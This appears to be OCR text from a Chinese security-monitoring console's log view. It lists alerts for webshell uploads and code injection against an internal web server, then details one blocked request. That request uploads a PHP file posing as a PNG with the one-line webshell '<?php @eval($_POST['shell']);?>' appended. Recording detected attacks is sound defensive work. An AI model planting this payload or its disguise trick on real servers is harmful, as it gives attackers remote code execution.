 日志检索
导出
解码小助手
立即刷新
刷新间隔：不刷新
序号 时间 描述 日志类型 攻击类型 源IP 源所属类型 源端口 目的IP
1 2024-11-25 14:45:44 敏感文件上传... 流量异常 HTTP流量异常 10.223.47.127 终端 53155 10.223.20.
2 2024-11-25 14:45:44 通用Webshell... 网站攻击 WebShell上传 10.223.47.127 终端 53155 10.223.20.
3 2024-11-25 14:45:44 eval函数代码... 网站攻击 代码注入 10.223.47.127 终端 53155 10.223.20.
4 2024-11-25 14:45:34 通用Webshell... 网站攻击 WebShell上传 10.223.47.127 终端 53142 10.223.20.
5 2024-11-25 14:45:34 eval函数代码... 网站攻击 代码注入 10.223.47.127 终端 53142
10.223.20.38
6 2024-11-25 14:45:26 通用Webshell... 网站攻击 WebShell上传 10.223.47.127 终端 53132 10.223.20.
7 2024-11-25 14:45:26 eval函数代码... 网站攻击 代码注入 10.223.47.127 终端 53132 10.223.20.
8 2024-11-25 14:45:26 通用Webshell... 网站攻击 WebShell上传 10.223.47.127 终端 53132 10.223.20.
9 2024-11-25 14:45:25 通用系统命令... 网站攻击 代码注入 10.223.47.107 终端 61687 10.223.20.
10 2024-11-25 14:45:19 通用Webshell... 网站攻击 WebShell上传 10.223.47.113 终端 1799 10.223.20.
11 2024-11-25 14:45:19 通用PHP代码... 网站攻击 代码注入 10.223.47.113 终端 1799 10.223.20.
12 2024-11-25 14:45:19 通用Webshell... 网站攻击 WebShell上传 10.223.47.113 终端 1799 10.223.20.
13 2024-11-25 14:45:11 通用Webshell... 网站攻击 WebShell上传 10.223.47.121 终端 64914 10.223.20.
14 2024-11-25 14:45:11 eval函数代码... 网站攻击 代码注入 10.223.47.121 终端 64914 10.223.20.
15 2024-11-25 14:45:09 通用Webshell... 网站攻击 WebShell上传 10.223.47.113 终端 1795 10.223.20.
16 2024-11-25 14:45:09 通用PHP代码... 网站攻击 代码注入 10.223.47.113 终端 1795 10.223.20.
17 2024-11-25 14:45:09 通用系统命令... 网站攻击 代码注入 10.223.47.107 终端 61673 10.223.20.
18 2024-11-25 14:45:09 通用Webshell... 网站攻击 WebShell上传 10.223.47.113 终端 1795 10.223.20.
2024-11-25 14:45:05 敏感文件上传... 流量异常 HTTP流量异常 10.223.47.127 终端 53099 10.223.20.
20 2024-11-25 14:45:05 通用Webshell... 网站攻击 WebShell上传 10.223.47.127 终端 53099 10.223.20.
日志详情
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: multipart/form-data; boundary=----
WebKitFormBoundaryOBZHMvvPJU8UhQLj
Origin: http://10.223.20.38
Referer: http://10.223.20.38/up/up8/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
请求体
------WebKitFormBoundaryOBZHMvvPJU8UhQLj
Content-Disposition: form-data; name="file-1"; filename="2.php"
Content-Type: image/png
?PNG
▯
IHDR??▯ ? ? ▯IDATx▯í?A▯▯?@??>kì▯▯0à?:??▯▯Q?▯?T?▯?▯??MTB1?
p??J(▯▯?6Q ????&*?▯P8?D▯▯
G?¨?b@áh▯?P▯(▯m?▯?▯??MTB1?p??J(▯▯?6Q ????&*?▯P8?D▯▯
G?¨?b@áh▯?P▯(▯m?▯?▯??MTB1?p??J(▯▯?6Q ????&*?▯P8?D▯▯
G?¨?b@áh▯?P▯(▯m?▯?▯??MTB1?p??J(▯▯?6Q ????&*?▯P8?D▯▯
G?¨?b@áh▯?P▯(▯m?▯?▯??MTB1?p??J(▯▯?6Q ????&*?▯P8?D▯▯
G?¨?b@áh▯?P▯(▯m?▯?▯??MTB1?p??J(▯▯?6Q ????&*?▯P8?D▯▯
G?¨?b@áh▯?P▯(▯m?▯?▯??MTB1?p??J(▯▯?6Q ????&*?▯P8?D▯▯
G?¨?b@áh▯?P▯(▯m?▯?▯??MTB1?p??J(▯▯?6Q ????&*?▯P8?D▯▯
G?¨?b@áh▯?P▯(▯m?▯?▯??MTB1?p??J(▯▯?6Q ????&*?▯P8?D▯▯
G?¨?b@áh▯?P▯(▯m?▯?▯??MTB1?p??J(▯▯?6Q ????&?▯▯?]?wC?▯?IEND?
B`?<?php @eval($_POST['shell']);?>
------WebKitFormBoundaryOBZHMvvPJU8UhQLj
Content-Disposition: form-data; name="file_id"
0
------WebKitFormBoundaryOBZHMvvPJU8UhQLj--
Content-Length: 92
Connection: close
Content-Type: text/html;charset=utf-8
响应体
{"code":-1,"msg":"文件类型不对！上传失败！"}